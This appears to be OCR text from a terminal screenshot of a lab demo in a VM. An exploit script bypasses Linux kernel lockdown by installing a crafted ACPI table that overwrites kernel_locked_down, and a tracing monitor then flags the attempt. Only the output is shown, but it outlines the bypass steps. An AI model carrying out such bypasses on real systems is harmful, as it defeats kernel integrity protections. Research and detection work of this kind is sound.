 shams@shams-VirtualBox: ~/Desktop/sva/Final/acpi
shams@shams-VirtualBox: ~/Desktop... ×
shams@shams-VirtualBox: ~/Desktop/... ×
shams@shams-VirtualBox:~/Desktop/sva/Final/acpi$ echo integrity | sudo tee /sys/
kernel/security/lockdown
integrity
shams@shams-VirtualBox:~/Desktop/sva/Final/acpi$ ./exploit.sh
====================================
=   American Unsigned Language 3   =
=       Modified for Your ACPI      =
====================================
[+] Checking lockdown status
 *  lockdown = integrity
[+] Resolving kernel symbols
 *  kernel_locked_down = 0xffffffffbc579944
[+] Mapping virtual address to physical address
 *  phys_base = 0x5fa00000
 *  kernel_locked_down = 0x9bf79944
[+] Constructing ASL
[+] Installing ASL
probing done
write to aml done!
[+] Checking lockdown status
 *  lockdown = none
[+] Success
root@shams-VirtualBox: /sys/kernel/debug/tracing
root@shams-VirtualBox:/sys/kernel/debug/tracing# cat trace_pipe
           <...>-6651  [004] ....   198.887526: tracing_mark_write: Attaching 5 probes...
           <...>-6651  [004] ....   198.991017: tracing_mark_write: Monitoring ACPI exploit attempts and lockdown status.
..
           <...>-6651  [003] ....   215.095054: tracing_mark_write: kernel lockdown status changed
           <...>-6651  [003] ....   215.095113: tracing_mark_write: acpi_load_table() called by PID 6810 (cat)
           <...>-6651  [003] ....   215.095157: tracing_mark_write: modprobe acpi_configfs executed by PID 6807 (bash)
           <...>-6651  [003] ....   215.095197: tracing_mark_write: Potential Exploit Detected!